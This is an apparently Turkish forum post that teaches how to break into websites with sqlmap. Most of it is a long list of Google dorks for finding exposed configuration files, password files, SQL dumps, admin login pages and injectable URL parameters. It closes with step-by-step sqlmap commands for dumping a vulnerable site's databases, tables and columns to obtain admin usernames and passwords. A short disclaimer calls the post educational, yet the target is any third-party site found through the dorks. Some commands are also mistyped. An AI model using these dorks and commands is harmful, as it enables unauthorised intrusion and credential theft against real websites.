Sqlmap

Sqlmap site açık aramaya yarayan bir tooldur. Sqlmap sitedeki sql açığını kullanarak siteye sızar. Kullanımı orta seviyedir komut satırı üzerinden kullanım da olur. Program ile kullanım ile de olabilir. Kişiden kişiye değişir. Her ikiside aynı görevi görür.

Terminale sqlmap yazılır önce kendini bir tanıyalım..
Sqlmap'ın kullanımını görüyorsunuz option yazıyor yani sqlmap -d -u vb.

Sonra amaç açıklı zafiyetli site bulmak, bunun için googleda dork aratabilirsiiz veya aklınızda bir site varsa bazı toollar ile açık tarama yapabilirsiniz.
Kod:
"index of" "siri"
"index of" "plugins/wp-rocket"
intitle:"index of" secrets.yml
intitle:"index of /" "*key.pem"
intitle:"index of" "admin/sql/"
intext:"index of /" "config.json"
index of .svn/text-base/index.php.svn-base
intitle:"index of" admin.tar
inurl:/servicedesk/customer/user/login
Dork: "Index of" "upload_image.php"
Dork: "index of" "Production.json"
index.of.?.frm
inurl:wp-content/plugins/brizy
"Index of" "customer.php"
inurl:adminlogin.jsp
inurl:/download_file/ intext:"index of /"
index of /backend/prod/config
intext:"index of /" "customer.php" "~Login"
intext:"INTERNAL USE ONLY" ext:doc OR ext:pdf OR ext:xls OR ext:xlsx
intext:"Welcome to Intranet" "login"
"Index of" "/access"
inurl:admin/data* intext:index of
intext:powered by JoomSport - sport WordPress plugin
inurl:wp-content/themes/newspaper
intitle:"index of" "users.sql"
intext:"index of /" "*.yaml"
index of "jira" inurl:login
inurl:".Admin;-aspx }" "~Login"
"login" intitle:"intext:"Welcome to Member" login"
intitle:"index of" "survey.cgi"
intitle:index.of.?.db
index of /wp-content/uploads/backupbuddy
index of logs.tar
"Index of" "sass-cache"
"index of sqlite"
inurl:index.shtml
index of "logs.zip"
intitle:"index of" "dev/config"
inurl:"wp-contentpluginsphoto-gallery"
"root.log" ext:log
intitle:"index of" "nrpe.cfg"
intitle:"index of /" "nginx.conf"
intitle:"*Admin Intranet Login"
inurl:.*org/login
intitle:"index of" pass.php
"index of" "fileadmin"
site: target.com ext:action | ext:struts | ext:do
index of "backup.zip"
intitle:"index of" "shell.php"
"microsoft internet information services" ext:log
DORK : intext:"index of" "var/log/"
intitle:"index of" "filemail.pl"
intitle:"index of" "wp-admin.zip"
intitle:"Intranet Login"
intitle:"Dashboard [Jenkins]"
_news/news.php?id=
-site:php.net -"The PHP Group" inurl:source inurl:url ext:pHp
!Host=*.* intext:enc_UserPassword=* ext:pcf
?action=
?cat=
?id=
?intitle:index.of? mp3 artist-name-here
?intitle:index.of? mp3 name
?page=
?pagerequested=
?pid=
" -FrontPage-" ext:pwd inurl:(service | authors | administrators | users)
": vBulletin Version 1.1.5"
"# -FrontPage-" ext:pwd inurl:(service | authors | administrators | users) "# -FrontPage-" inurl:service.pwd
"#mysql dump" filetype:sql
"#mysql dump" filetype:sql 21232f297a57a5a743894a0e4a801fc3
"A syntax error has occurred" filetype:ihtml
"About Mac OS Personal Web Sharing"
"access denied for user" "using password"
"allow_call_time_pass_reference" "PATH_INFO"
"An illegal character has been found in the statement" -"previous message"
"apricot - admin" 00h
"ASP.NET_SessionId" "data source="
"AutoCreate=TRUE password=*"
"bp blog admin" intitle:login | intitle:admin -site:johnny.ihackstuff.com
"Can't connect to local" intitle:warning
"Certificate Practice Statement" inurl:(PDF | DOC)
"Chatologica ****Search" "stack tracking:"
"Chatologica ****Search" "stack tracking"
"detected an internal error [IBM][CLI Driver][DB2/6000]"
"Duclassified" -site:duware.com "DUware All Rights reserved"
"duclassmate" -site:duware.com
"Dudirectory" -site:duware.com
"dudownload" -site:duware.com
"Dumping data for table"
"DUpaypal" -site:duware.com
"Elite Forum Version *.*"
"Emergisoft web applications are a part of our"
"Error Diagnostic Information" intitle:"Error Occurred While"
"error found handling the request" cocoon filetype:xml
"Establishing a secure Integrated Lights Out session with" OR intitle:"Data Frame - Browser not HTTP 1.1 compatible" OR intitle:"HP Integrated Lights-
"Fatal error: Call to undefined function" -reply -the -next
"ftp://" "www.eastgame.net"
"Host Vulnerability Summary Report"
"HostingAccelerator" intitle:"login" +"Username" -"news" -demo
"html allowed" guestbook
"HTTP_FROM=googlebot" googlebot.com "Server_Software="
"http://*:*@www" domainname
"iCONECT 4.1 :: Login"
"IMail Server Web Messaging" intitle:login
"Incorrect syntax near"
"Index of /" +.htaccess
"Index of /" +passwd
"Index of /" +password.txt
"Index of /admin"
"Index of /backup"
"Index of /mail"
"Index Of /network" "last modified"
"Index of /password"
"index of /private" -site:net -site:com -site:org
"index of /private" site:mil
"Index of" / "chat/logs"
"index of/" "ws_ftp.ini" "parent directory"
"inspanel" intitle:"login" -"cannot" "Login ID" -site:inspediumsoft.com
"Installed Objects Scanner" inurl:default.asp
"Internal Server Error" "server at"
"intitle:3300 Integrated Communications Platform" inurl:main.htm
"intitle:index of"
"Invision Power Board Database Error"
"Link Department"
"liveice configuration file" ext:cfg
"liveice configuration file" ext:cfg -site:sourceforge.net
"Login - Sun Cobalt RaQ"
"login prompt" inurl:GM.cgi
"Login to Usermin" inurl:20000
"MacHTTP" filetype:log inurl:machttp.log
"Mecury Version" "Infastructure Group"
"Microsoft (R) Windows * (TM) Version * DrWtsn32 Copyright (C)" ext:log
"Microsoft ® Windows * Version * DrWtsn32 Copyright ©" ext:log
"Microsoft CRM : Unsupported Browser Version"
"More Info about ****Cart Free"
"Most Submitted Forms and s?ri?ts" "this section"
"Most Submitted Forms and Scripts" "this section"
"mysql dump" filetype:sql
"mySQL error with query"
"Network Host Assessment Report" "Internet Scanner"
"Network Vulnerability Assessment Report"
"not for distribution" confidential
"not for public release" -.edu -.gov -.mil
"OPENSRS Domain Management" inurl:manage.cgi
"ORA-00921: unexpected end of SQL command"
"ORA-00933: SQL command not properly ended"
"ORA-00936: missing expression"
"ORA-12541: TNS:no listener" intitle:"error occurred"
"Output produced by SysWatch *"
"parent directory " /appz/ -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " DVDRip -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Gamez -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " MP3 -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory " Name of Singer or album -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory "Xvid -xxx -html -htm -php -shtml -opendivx -md5 -md5sums
"parent directory" +proftpdpasswd
"Parse error: parse error, unexpected T_VARIABLE" "on line" filetype:php
"pcANYWHERE EXPRESS Java Client"
"phone * * *" "address *" "e-mail" intitle:"curriculum vitae"
"Phorum Admin" "Database Connection" inurl:forum inurl:admin
"phpMyAdmin MySQL-Dump" "INSERT INTO" -"the"
"phpMyAdmin MySQL-Dump" filetype:txt
"phpMyAdmin" "running on" inurl:"main.php"
"Please authenticate yourself to get access to the management interface"
"please log in"
"Please login with admin pass" -"leak" -sourceforge
"PostgreSQL query failed: ERROR: parser: parse error"
"powered | performed by Beyond Security's Automated Scanning" -kazaa -example
"Powered by mnoGoSearch - free web search engine software"
"powered by openbsd" +"powered by apache"
"Powered by UebiMiau" -site:sourceforge.net
"produced by getstats"
"Request Details" "Control Tree" "Server Variables"
"robots.txt" "Disallow:" filetype:txt
"Running in Child mode"
"Select a database to view" intitle:"filemaker pro"
"set up the administrator user" inurl:pivot
"sets mode: +k"
"sets mode: +p"
"sets mode: +s"
"Shadow Security Scanner performed a vulnerability assessment"
"site info for" "Enter Admin Password"
"SnortSnarf alert page"
"SQL Server Driver][SQL Server]Line 1: Incorrect syntax near"
"SquirrelMail version" "By the SquirrelMail development Team"
"Supplied argument is not a valid MySQL result resource"
"Supplied argument is not a valid PostgreSQL result"
"Syntax error in query expression " -the
"SysCP - login"
"Thank you for your order" +receipt
"The following report contains confidential information" vulnerability -search
"The s?ri?t whose uid is " "is not allowed to access"
"The script whose uid is " "is not allowed to access"
"The statistics were last upd?t?d" "Daily"-microsoft.com
"There are no Administrators Accounts" inurl:admin.php -mysql_fetch_row
"There seems to have been a problem with the" " Please try again by clicking the ******* button in your web browser."
"This is a restricted Access Server" "Javas?ri?t Not Enabled!"|"Messenger Express" -edu -ac
"This is a Shareaza Node"
"this proxy is working fine!" "enter *" "URL***" * visit
"This report lists" "identified by Internet Scanner"
"This report was generated by WebLog"
"This section is for Administrators only. If you are an administrator then please"
"This summary was generated by wwwstat"
"Traffic Analysis for" "RMON Port * on unit *"
"ttawlogin.cgi/?action="
"Unable to jump to row" "on MySQL result index" "on line"
"Unclosed quotation mark before the character string"
"Version Info" "Boot Version" "Internet Settings"
"VHCS Pro ver" -demo
"VNC Desktop" inurl:5800
"Warning: Bad arguments to (join|implode) () in" "on line" -help -forum
"Warning: Cannot modify header information - headers already sent"
"Warning: Division by zero in" "on line" -forum
"Warning: mysql_connect(): Access denied for user: '*@*" "on line" -help -forum
"Warning: mysql_query()" "invalid query"
"Warning: pg_connect(): Unable to connect to PostgreSQL server: FATAL"
"Warning: Supplied argument is not a valid File-Handle resource in"
"Warning:" "failed to open stream: HTTP request failed" "on line"
"Warning:" "SAFE MODE Restriction in effect." "The s?ri?t whose uid is" "is not allowed to access owned by uid 0 in" "on line"
"Warning:" "SAFE MODE Restriction in effect." "The script whose uid is" "is not allowed to access owned by uid 0 in" "on line"
"Web File Browser" "Use regular expression"
"Web-Based Management" "Please input password to login" -inurl:johnny.ihackstuff.com
"WebExplorer Server - Login" "Welcome to WebExplorer Server"
"WebSTAR Mail - Please Log In"
"Welcome to Administration" "General" "Local Domains" "SMTP Authentication" inurl:admin
"Welcome to Intranet"
"Welcome to PHP-Nuke" congratulations
"Welcome to the Prestige Web-Based Configurator"
"xampp/phpinfo
"YaBB SE Dev Team"
"you can now password" | "this is a special page only seen by you. your profile visitors" inurl:imchaos
"You have an error in your SQL syntax near"
"You have requested access to a restricted area of our website. Please authenticate yourself to continue."
"You have requested to access the management functions" -.edu
"Your password is * Remember this for later use"
"your password is" filetype:log
( filetype:mail | filetype:eml | filetype:mbox | filetype:mbx ) intext:password|subject
("Indexed.By"|"Monitored.By") hAcxFtpScan
((inurl:ifgraph "Page generated at") OR ("This page was built using ifgraph"))
(intitle:"Please login - Forums
(intitle:"PRTG Traffic Grapher" inurl:"allsensors")|(intitle:"PRTG Traffic Grapher - Monitoring Results")
(intitle:"rymo Login")|(intext:"Welcome to rymo") -family
(intitle:"WmSC e-Cart Administration")|(intitle:"WebMyStyle e-Cart Administration")
(intitle:WebStatistica inurl:main.php) | (intitle:"WebSTATISTICA server") -inurl:statsoft -inurl:statsoftsa -inurl:statsoftinc.com -edu -software -rob
(inurl:"ars/cgi-bin/arweb?O=0" | inurl:arweb.jsp) -site:remedy.com -site:mil
(inurl:"robot.txt" | inurl:"robots.txt" ) intext:disallow filetype:txt
(inurl:/shop.cgi/page=) | (inurl:/shop.pl/page=)
[WFClient] Password= filetype:ica
*.php?include=
*.php?secc=
********.php?cid=
********s_in_area.php?area_id=
***zine/board.php?board=
*inc*.php?adresa=
*inc*.php?base_dir=
*inc*.php?body=
*inc*.php?c=
*inc*.php?category=
*inc*.php?doshow=
*inc*.php?ev=
*inc*.php?get=
*inc*.php?i=
*inc*.php?inc=
*inc*.php?include=
*inc*.php?j=
*inc*.php?k=
*inc*.php?ki=
*inc*.php?left=
*inc*.php?m=
*inc*.php?menu=
*inc*.php?modo=
*inc*.php?open=
*inc*.php?pg=
*inc*.php?rub=
*inc*.php?sivu=
*inc*.php?start=
*inc*.php?str=
*inc*.php?to=
*inc*.php?type=
*inc*.php?y=
/addpost_newpoll.php?addpoll=preview&thispath=
/admin_modules/admin_module_deldir.inc.php?config[path_src_include]=
/administrator/components/com_serverstat/install.serverstat.php?mosConfig_absolute_path=
/administrator/components/com_uhp/uhp_config.php?mosConfig_absolute_path=
/app/common/lib/codeBeautifier/Beautifier/Core.php?BEAUT_PATH=
/bz/squito/photolist.inc.php?photoroot=
/class.mysql.php?path_to_bt_dir=
/classes.php?LOCAL_PATH=
/classes/adodbt/sql.php?classes_dir=
/classified_right.php?language_dir=
/coin_includes/constants.php?_CCFG[_PKG_PATH_INCL]=
/components/com_cpg/cpg.php?mosConfig_absolute_path=
/components/com_extended_registration/registration_detailed.inc.php?mosConfig_absolute_path=
/components/com_facileforms/facileforms.frame.php?ff_compath=
/components/com_mtree/Savant2/Savant2_Plugin_textarea.php?mosConfig_absolute_path=
/components/com_rsgallery/rsgallery.html.php?mosConfig_absolute_path=
/components/com_smf/smf.php?mosConfig_absolute_path=
/components/com_zoom/includes/database.php?mosConfig_absolute_path=
/contrib/yabbse/poc.php?poc_root_path=
/embed/day.php?path=
/extensions/moblog/moblog_lib.php?basedir=
/functions.php?include_path=
/header.php?abspath=
/include/footer.inc.php?_AMLconfig[cfg_serverpath]=
/include/main.php?config[search_disp]=true&include_dir=
/include/write.php?dir=
/includes/dbal.php?eqdkp_root_path=
/includes/functions_portal.php?phpbb_root_path=
/includes/kb_constants.php?module_root_path=
/includes/orderSuccess.inc.php?glob=1&cart_order_id=1&glob[rootDir]=
/index.php?_REQUEST=&_REQUEST[option]=com_content&_REQUEST[Itemid]=1&GLOBALS=&mosConfig_absolute_path=
/jscript.php?my_ms[root]=
/login.php?dir=
/main.php?sayfa=
/mcf.php?content=
/modules/4nAlbum/public/displayCategory.php?basepath=
/modules/agendax/addevent.inc.php?agendax_path=
/modules/coppermine/include/init.inc.php?CPG_M_DIR=
/modules/Forums/admin/admin_styles.php?phpbb_root_path=
/modules/My_eGallery/public/displayCategory.php?basepath=
/modules/newbb_plus/class/forumpollrenderer.php?bbPath[path]=
/modules/PNphpBB2/includes/functions_admin.php?phpbb_root_path=
/modules/TotalCalendar/about.php?inc_dir=
/modules/vwar/admin/admin.php?vwar_root=
/modules/vwar/admin/admin.php?vwar_root=index.php?loc=
/modules/xgallery/upgrade_album.php?GALLERY_BASEDIR=
/modules/xoopsgallery/upgrade_album.php?GALLERY_BASEDIR=
/photoalb/lib/static/header.php?set_menu=
/phpopenchat/contrib/yabbse/poc.php?sourcedir=
/popup_window.php?site_isp_root=
/ppa/inc/functions.inc.php?config[ppa_root_path]=
/skin/zero_vote/error.php?dir=
/sources/functions.php?CONFIG[main_path]=
/sources/join.php?FORM[url]=owned&CONFIG[captcha]=1&CONFIG[path]=
/sources/template.php?CONFIG[main_path]=
/spid/lang/lang.php?lang_path=
/squirrelcart/cart_content.php?cart_isp_root=
/squito/photolist.inc.php?photoroot=
/surveys/survey.inc.php?path=
/tags.php?BBCodeFile=
/templates/headline_temp.php?nst_inc=
/tools/send_reminders.php?includedir=
/tools/send_reminders.php?includedir= allinurl:day.php?date=
/yabbse/Sources/Packages.php?sourcedir=
/zipndownload.php?PP_PATH=
4images Administration Control Panel
94FBR "ADOBE PHOTOSHOP"
about_us.php?id=
about.php?cartID=
aboutbook.php?id=
aboutchiangmai/details.php?id=
aboutprinter.shtml
abroad/page.php?cid=
accinfo.php?cartId=
acclogin.php?cartID=
add_cart.php?num=
add-to-cart.php?ID=
add.php?bookid=
addcart.php?
addItem.php
addToCart.php?idProduct=
addtomylist.php?ProdId=
admin.php?page=
admin/doeditconfig.php?thispath=../includes&config[path]=
admin/index.php?o=
adminEditProductFields.php?intProdID=
administrator/components/com_a6mambocredits/admin.a6mambocredits.php?mosConfig_live_site=
administrator/components/com_comprofiler/plugin.class.php?mosConfig_absolute_path=
administrator/components/com_comprofiler/plugin.class.php?mosConfig_absolute_path= /tools/send_reminders.php?includedir= allinurl:day.php?date=
administrator/components/com_cropimage/admin.cropcanvas.php?cropimagedir=
administrator/components/com_cropimage/admin.cropcanvas.php?cropimagedir=modules/My_eGallery/index.php?basepath=
administrator/components/com_linkdirectory/toolbar.linkdirectory.html.php?mosConfig_absolute_path=
administrator/components/com_mgm/help.mgm.php?mosConfig_absolute_path=
administrator/components/com_peoplebook/param.peoplebook.php?mosConfig_absolute_path=
administrator/components/com_remository/admin.remository.php?mosConfig_absolute_path=
administrator/components/com_remository/admin.remository.php?mosConfig_absolute_path= /tags.php?BBCodeFile=
administrator/components/com_webring/admin.webring.docs.php?component_dir=
advSearch_h.php?idCategory=
affiliate-agreement.cfm?storeid=
affiliate.php?ID=
affiliates.php?id=
AIM buddy lists
akocomments.php?mosConfig_absolute_path=
aktuelles/meldungen-detail.php?id=
aktuelles/veranstaltungen/detail.php?id=
al_initialize.php?alpath=
allintitle: "index of/admin"
allintitle: "index of/root"
allintitle: restricted filetype :mail
allintitle: restricted filetype:doc site:gov
allintitle: sensitive filetype:doc
allintitle:.."Test page for Apache Installation.."
allintitle:"Network Camera NetworkCamera"
allintitle:"Welcome to the Cyclades"
allintitle:*.php?filename=*
allintitle:*.php?logon=*
allintitle:*.php?page=*
allintitle:admin.php
allinurl: admin mdb
allinurl:.br/index.php?loc=
allinurl:".r{}_vti_cnf/"
allinurl:"exchange/logon.asp"
allinurl:"index.php" "site=sglinks"
allinurl:*.php?txtCodiInfo=
allinurl:/examples/jsp/snp/snoop.jsp
allinurl:admin mdb
allinurl:auth_user_file.txt
allinurl:cdkey.txt
allinurl:control/multiview
allinurl:install/install.php
allinurl:intranet admin
allinurl:servlet/SnoopServlet
allinurl:wps/portal/ login
An unexpected token "END-OF-STATEMENT" was found
Analysis Console for Incident Databases
ancillary.php?ID=
announce.php?id=
answer/default.php?pollID=
AnyBoard" intitle:"If you are a new user:" intext:"Forum
AnyBoard" inurl:gochat -edu
archive.php?id=
archive/get.php?message_id=
art.php?id=
article_preview.php?id=
article.php?id=
article.php?ID=
articlecategory.php?id=
articles.php?id=
artikelinfo.php?id=
artist_art.php?id=
ASP.login_aspx "ASP.NET_SessionId"
auction/item.php?id=
auth_user_file.txt
authorDetails.php?bookID=
avatar.php?page=
avd_start.php?avd=
band_info.php?id=
base.php?*[*]*=
base.php?abre=
base.php?adresa=
base.php?base_dir=
base.php?basepath=
base.php?body=
base.php?category=
base.php?chapter=
base.php?choix=
base.php?cont=
base.php?disp=
base.php?doshow=
base.php?ev=
base.php?eval=
base.php?filepath=
base.php?home=
base.php?id=
base.php?incl=
base.php?include=
base.php?ir=
base.php?itemnav=
base.php?k=
base.php?ki=
base.php?l=
base.php?lang=
base.php?link=
base.php?loc=
base.php?mid=
base.php?middle=
base.php?middlePart=
base.php?module=
base.php?name=
base.php?numero=
base.php?oldal=
base.php?opcion=
base.php?pa=
base.php?pag=
base.php?pageweb=
base.php?panel=
base.php?path=
base.php?phpbb_root_path=
base.php?play=
base.php?pname=
base.php?rub=
base.php?seccion=
base.php?second=
base.php?seite=
base.php?sekce=
base.php?sivu=
base.php?str=
base.php?subject=
base.php?t=
base.php?texto=
base.php?to=
base.php?v=
base.php?var=
base.php?w=
basket.php?id=
bayer/dtnews.php?id=
bb_usage_stats/include/bb_usage_stats.php?phpbb_root_path=
bbs/bbsView.php?id=
bbs/view.php?no=
beitrag_D.php?id=
beitrag_F.php?id=
bid/topic.php?TopicID=
big.php?pathtotemplate=
blank.php?abre=
blank.php?action=
blank.php?base_dir=
blank.php?basepath=
blank.php?body=
blank.php?category=
blank.php?channel=
blank.php?corpo=
blank.php?destino=
blank.php?dir=
blank.php?filepath=
blank.php?get=
blank.php?goFile=
blank.php?goto=
blank.php?h=
blank.php?header=
blank.php?id=
blank.php?in=
blank.php?incl=
blank.php?ir=
blank.php?itemnav=
blank.php?j=
blank.php?ki=
blank.php?lang=
blank.php?left=
blank.php?link=
blank.php?loader=
blank.php?menu=
blank.php?mod=
blank.php?name=
blank.php?o=
blank.php?oldal=
blank.php?open=
blank.php?OpenPage=
blank.php?pa=
blank.php?page=
blank.php?pagina=
blank.php?panel=
blank.php?path=
blank.php?phpbb_root_path=
blank.php?pname=
blank.php?pollname=
blank.php?pr=
blank.php?pre=
blank.php?pref=
blank.php?qry=
blank.php?read=
blank.php?ref=
blank.php?rub=
blank.php?section=
blank.php?sivu=
blank.php?sp=
blank.php?strona=
blank.php?subject=
blank.php?t=
blank.php?url=
blank.php?var=
blank.php?where=
blank.php?xlink=
blank.php?z=
blog_detail.php?id=
blog.php?blog=
blog/index.php?idBlog=
board_view.html?id=
board_view.php?s_board_id=
board/board.html?table=
board/kboard.php?board=
board/read.php?tid=
board/showthread.php?t=
board/view_temp.php?table=
board/view.php?no=
boardView.php?bbs=
book_detail.php?BookID=
book_list.php?bookid=
book_view.php?bookid=
book.html?isbn=
Book.php?bookID=
book.php?ID=
book.php?id=
book.php?ISBN=
book.php?isbn=
book/bookcover.php?bookid=
BookDetails.php?ID=
bookDetails.php?id=
bookmark/mybook/bookmark.php?bookPageNo=
bookpage.php?id=
books.php?id=
books/book.php?proj_nr=
bookview.php?id=
bp_ncom.php?bnrep=
bpac/calendar/event.php?id=
brand.php?id=
browse_item_details.php
Browse_Item_Details.php?Store_Id=
browse.php?catid=
browse/book.php?journalID=
browsepr.php?pr=
buy.php?
buy.php?bookid=
buy.php?category=
bycategory.php?id=
calendar/event.php?id=
camera linksys inurl:main.cgi
Canon Webview netcams
cardinfo.php?card=
cart_additem.php?id=
cart_validate.php?id=
cart.php?action=
cart.php?cart_id=
cart.php?id=
cart/addToCart.php?cid=
cart/product.php?productid=
cartadd.php?id=
cat.php?cat_id=Zafiyet sql açığı olmalı yani açığın linkin sonuna "" konulur site eğer sql hatası verirse zafiyet vardır.
Önce database çekeceğiz.
sqlmap - u açıklı site --dbs
-u urlmiz yani bu diyoruz
-- dbs yani data çekeceğiz diye komut veriyoruz.

Bize eğer güvenlik duvarı felan sorun çıkarmazsa sitede açık varsa böyle database verir.
sqlmap - u açıklı site --dbs
-u urlmiz yani bu diyoruz
-- dbs yani data çekeceğiz diye komut veriyoruz.

Bize eğer güvenlik duvarı felan sorun çıkarmazsa sitede açık varsa böyle database verir.
Database elimizde şuan isimleri var.
Bir kenarda dursun bu şimdilik.
Ama bize şuanki kullandığı database ismi lazım.
O yüzden şu kodu yazıyoruz.
sqlmap - u açıklı site--current-db
Bize şuan ki kullandığı database ismini verir .
Sırada veri tablolarına erişim kaldı.
Yani database isminin kolonlarını datalarını göreceğiz.
sqlmap - u site açıklı --tables -D database ismi
Bize kolonları verir.


Ve nereye gireceğiz datada ben örnek veriyorum.
sqlmap - u site açık --columns -T(yani txt olarak verir) hangi kolon(hangi dizin gibi düşünün) -D data ismi(sitenin şu an kullandığı)Böylelikle siteye zafiyetinden faydalanarak sızdık. Bu datalarda site Admin panel kullanıcı adı ve şifreleri yazabiliyor, kolonlar o yüzden gezilmelidir.
*Kolonlara iyi bakınız userleri kontrol ediniz.*
Sorumluluk almıyoruz. Düşünerek yapınız. Amaç bilgi öğretmek.

Moderatör tarafında düzenlendi:












